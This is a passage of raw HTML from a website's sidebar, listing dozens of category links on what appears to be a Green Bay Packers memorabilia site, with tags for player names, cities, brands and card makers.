	<li class="cat-item cat-item-2629"><a href="https://greenbayvacuumpackers.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://greenbayvacuumpackers.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://greenbayvacuumpackers.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://greenbayvacuumpackers.com/category/curly/" >curly</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://greenbayvacuumpackers.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://greenbayvacuumpackers.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://greenbayvacuumpackers.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://greenbayvacuumpackers.com/category/damien/" >damien</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://greenbayvacuumpackers.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://greenbayvacuumpackers.com/category/darnell/" >darnell</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://greenbayvacuumpackers.com/category/davante/" >davante</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://greenbayvacuumpackers.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://greenbayvacuumpackers.com/category/decision/" >decision</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://greenbayvacuumpackers.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://greenbayvacuumpackers.com/category/delong/" >delong</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://greenbayvacuumpackers.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://greenbayvacuumpackers.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://greenbayvacuumpackers.com/category/devante/" >devante</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://greenbayvacuumpackers.com/category/diehards/" >diehards</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://greenbayvacuumpackers.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://greenbayvacuumpackers.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://greenbayvacuumpackers.com/category/divisional/" >divisional</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://greenbayvacuumpackers.com/category/dkny/" >dkny</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://greenbayvacuumpackers.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://greenbayvacuumpackers.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://greenbayvacuumpackers.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://greenbayvacuumpackers.com/category/dorsey/" >dorsey</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://greenbayvacuumpackers.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://greenbayvacuumpackers.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://greenbayvacuumpackers.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://greenbayvacuumpackers.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://greenbayvacuumpackers.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://greenbayvacuumpackers.com/category/edgerrin/" >edgerrin</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://greenbayvacuumpackers.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://greenbayvacuumpackers.com/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://greenbayvacuumpackers.com/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://greenbayvacuumpackers.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://greenbayvacuumpackers.com/category/espn/" >espn</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://greenbayvacuumpackers.com/category/examining/" >examining</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://greenbayvacuumpackers.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://greenbayvacuumpackers.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://greenbayvacuumpackers.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://greenbayvacuumpackers.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://greenbayvacuumpackers.com/category/falcons/" >falcons</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://greenbayvacuumpackers.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://greenbayvacuumpackers.com/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://greenbayvacuumpackers.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://greenbayvacuumpackers.com/category/fbgp/" >fbgp</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://greenbayvacuumpackers.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://greenbayvacuumpackers.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://greenbayvacuumpackers.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://greenbayvacuumpackers.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://greenbayvacuumpackers.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://greenbayvacuumpackers.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://greenbayvacuumpackers.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://greenbayvacuumpackers.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://greenbayvacuumpackers.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://greenbayvacuumpackers.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://greenbayvacuumpackers.com/category/foco/" >foco</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://greenbayvacuumpackers.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://greenbayvacuumpackers.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://greenbayvacuumpackers.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://greenbayvacuumpackers.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://greenbayvacuumpackers.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://greenbayvacuumpackers.com/category/frmd/" >frmd</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://greenbayvacuumpackers.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://greenbayvacuumpackers.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://greenbayvacuumpackers.com/category/g-iii/" >g-iii</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://greenbayvacuumpackers.com/category/g-lll/" >g-lll</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://greenbayvacuumpackers.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://greenbayvacuumpackers.com/category/game-used/" >game-used</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://greenbayvacuumpackers.com/category/gameday-authenticated/" >gameday-authenticated</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://greenbayvacuumpackers.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://greenbayvacuumpackers.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://greenbayvacuumpackers.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://greenbayvacuumpackers.com/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://greenbayvacuumpackers.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://greenbayvacuumpackers.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://greenbayvacuumpackers.com/category/gmfb/" >gmfb</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://greenbayvacuumpackers.com/category/goal/" >goal</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://greenbayvacuumpackers.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://greenbayvacuumpackers.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://greenbayvacuumpackers.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://greenbayvacuumpackers.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://greenbayvacuumpackers.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://greenbayvacuumpackers.com/category/greenbay/" >greenbay</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://greenbayvacuumpackers.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://greenbayvacuumpackers.com/category/gumball/" >gumball</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://greenbayvacuumpackers.com/category/haha/" >haha</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://greenbayvacuumpackers.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://greenbayvacuumpackers.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://greenbayvacuumpackers.com/category/hartland/" >hartland</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://greenbayvacuumpackers.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://greenbayvacuumpackers.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://greenbayvacuumpackers.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://greenbayvacuumpackers.com/category/herd/" >herd</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://greenbayvacuumpackers.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://greenbayvacuumpackers.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://greenbayvacuumpackers.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://greenbayvacuumpackers.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://greenbayvacuumpackers.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://greenbayvacuumpackers.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://greenbayvacuumpackers.com/category/homage/" >homage</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://greenbayvacuumpackers.com/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://greenbayvacuumpackers.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://greenbayvacuumpackers.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://greenbayvacuumpackers.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://greenbayvacuumpackers.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://greenbayvacuumpackers.com/category/hutson/" >hutson</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://greenbayvacuumpackers.com/category/illusions/" >illusions</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://greenbayvacuumpackers.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://greenbayvacuumpackers.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://greenbayvacuumpackers.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://greenbayvacuumpackers.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://greenbayvacuumpackers.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://greenbayvacuumpackers.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://greenbayvacuumpackers.com/category/jmon/" >j&#039;mon</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://greenbayvacuumpackers.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://greenbayvacuumpackers.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://greenbayvacuumpackers.com/category/jaguars/" >jaguars</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://greenbayvacuumpackers.com/category/jaire/" >jaire</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://greenbayvacuumpackers.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://greenbayvacuumpackers.com/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://greenbayvacuumpackers.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://greenbayvacuumpackers.com/category/javon/" >javon</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://greenbayvacuumpackers.com/category/jayden/" >jayden</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://greenbayvacuumpackers.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://greenbayvacuumpackers.com/category/jets/" >jets</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://greenbayvacuumpackers.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://greenbayvacuumpackers.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://greenbayvacuumpackers.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://greenbayvacuumpackers.com/category/jordy/" >jordy</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://greenbayvacuumpackers.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://greenbayvacuumpackers.com/category/julio/" >julio</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://greenbayvacuumpackers.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://greenbayvacuumpackers.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://greenbayvacuumpackers.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://greenbayvacuumpackers.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://greenbayvacuumpackers.com/category/kellerman/" >kellerman</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://greenbayvacuumpackers.com/category/keyshawn/" >keyshawn</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://greenbayvacuumpackers.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://greenbayvacuumpackers.com/category/lafleur/" >lafleur</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://greenbayvacuumpackers.com/category/lambeau/" >lambeau</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://greenbayvacuumpackers.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://greenbayvacuumpackers.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://greenbayvacuumpackers.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://greenbayvacuumpackers.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://greenbayvacuumpackers.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://greenbayvacuumpackers.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://greenbayvacuumpackers.com/category/letterman/" >letterman</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://greenbayvacuumpackers.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://greenbayvacuumpackers.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://greenbayvacuumpackers.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://greenbayvacuumpackers.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://greenbayvacuumpackers.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://greenbayvacuumpackers.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://greenbayvacuumpackers.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://greenbayvacuumpackers.com/category/lombardi/" >lombardi</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://greenbayvacuumpackers.com/category/lombardis/" >lombardis</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://greenbayvacuumpackers.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://greenbayvacuumpackers.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://greenbayvacuumpackers.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://greenbayvacuumpackers.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://greenbayvacuumpackers.com/category/macgregor/" >macgregor</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://greenbayvacuumpackers.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://greenbayvacuumpackers.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://greenbayvacuumpackers.com/category/marcedes/" >marcedes</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://greenbayvacuumpackers.com/category/marquez/" >marquez</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://greenbayvacuumpackers.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://greenbayvacuumpackers.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://greenbayvacuumpackers.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://greenbayvacuumpackers.com/category/mcafee/" >mcafee</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://greenbayvacuumpackers.com/category/mcmahon/" >mcmahon</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://greenbayvacuumpackers.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://greenbayvacuumpackers.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://greenbayvacuumpackers.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://greenbayvacuumpackers.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://greenbayvacuumpackers.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://greenbayvacuumpackers.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://greenbayvacuumpackers.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://greenbayvacuumpackers.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://greenbayvacuumpackers.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://greenbayvacuumpackers.com/category/mina/" >mina</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://greenbayvacuumpackers.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://greenbayvacuumpackers.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://greenbayvacuumpackers.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://greenbayvacuumpackers.com/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://greenbayvacuumpackers.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://greenbayvacuumpackers.com/category/mmqb/" >mmqb</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://greenbayvacuumpackers.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://greenbayvacuumpackers.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://greenbayvacuumpackers.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://greenbayvacuumpackers.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://greenbayvacuumpackers.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://greenbayvacuumpackers.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://greenbayvacuumpackers.com/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://greenbayvacuumpackers.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://greenbayvacuumpackers.com/category/nflp/" >nflp</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://greenbayvacuumpackers.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://greenbayvacuumpackers.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://greenbayvacuumpackers.com/category/nitschke/" >nitschke</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://greenbayvacuumpackers.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://greenbayvacuumpackers.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://greenbayvacuumpackers.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://greenbayvacuumpackers.com/category/nwts/" >nwts</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://greenbayvacuumpackers.com/category/nwtvntge/" >nwtvntge</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://greenbayvacuumpackers.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://greenbayvacuumpackers.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://greenbayvacuumpackers.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://greenbayvacuumpackers.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://greenbayvacuumpackers.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://greenbayvacuumpackers.com/category/offseason/" >offseason</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://greenbayvacuumpackers.com/category/onfield/" >onfield</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://greenbayvacuumpackers.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://greenbayvacuumpackers.com/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://greenbayvacuumpackers.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://greenbayvacuumpackers.com/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://greenbayvacuumpackers.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://greenbayvacuumpackers.com/category/orlovsky/" >orlovsky</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://greenbayvacuumpackers.com/category/overreacting/" >overreacting</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://greenbayvacuumpackers.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://greenbayvacuumpackers.com/category/packers/" >packers</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://greenbayvacuumpackers.com/category/packersdaily/" >packersdaily</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://greenbayvacuumpackers.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://greenbayvacuumpackers.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://greenbayvacuumpackers.com/category/panthers/" >panthers</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://greenbayvacuumpackers.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://greenbayvacuumpackers.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://greenbayvacuumpackers.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://greenbayvacuumpackers.com/category/pelissero/" >pelissero</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://greenbayvacuumpackers.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://greenbayvacuumpackers.com/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://greenbayvacuumpackers.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://greenbayvacuumpackers.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://greenbayvacuumpackers.com/category/pigskin/" >pigskin</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://greenbayvacuumpackers.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://greenbayvacuumpackers.com/category/plates/" >plates</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://greenbayvacuumpackers.com/category/play-book/" >play-book</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://greenbayvacuumpackers.com/category/playbook/" >playbook</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://greenbayvacuumpackers.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://greenbayvacuumpackers.com/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://greenbayvacuumpackers.com/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://greenbayvacuumpackers.com/category/playoffs/" >playoffs</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://greenbayvacuumpackers.com/category/pop1/" >pop1</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://greenbayvacuumpackers.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://greenbayvacuumpackers.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://greenbayvacuumpackers.com/category/preowned/" >preowned-</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://greenbayvacuumpackers.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://greenbayvacuumpackers.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://greenbayvacuumpackers.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://greenbayvacuumpackers.com/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://greenbayvacuumpackers.com/category/projections/" >projections</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://greenbayvacuumpackers.com/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://greenbayvacuumpackers.com/category/prospect/" >prospect</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://greenbayvacuumpackers.com/category/quay/" >quay</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://greenbayvacuumpackers.com/category/r54037/" >r54037</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://greenbayvacuumpackers.com/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://greenbayvacuumpackers.com/category/raji/" >raji</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://greenbayvacuumpackers.com/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://greenbayvacuumpackers.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://greenbayvacuumpackers.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://greenbayvacuumpackers.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://greenbayvacuumpackers.com/category/raredanbury/" >raredanbury</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://greenbayvacuumpackers.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://greenbayvacuumpackers.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://greenbayvacuumpackers.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://greenbayvacuumpackers.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://greenbayvacuumpackers.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://greenbayvacuumpackers.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://greenbayvacuumpackers.com/category/remix/" >remix</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://greenbayvacuumpackers.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://greenbayvacuumpackers.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://greenbayvacuumpackers.com/category/rich/" >rich</a>
